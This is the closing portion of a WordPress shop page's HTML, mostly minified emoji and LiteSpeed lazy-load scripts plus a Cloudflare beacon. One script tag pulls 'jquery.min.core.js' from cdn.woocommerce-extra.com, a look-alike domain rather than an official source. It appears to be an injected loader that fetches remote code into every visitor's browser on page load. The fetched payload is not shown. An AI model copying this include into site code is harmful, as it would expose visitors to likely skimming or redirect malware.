t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 21:17:36 -->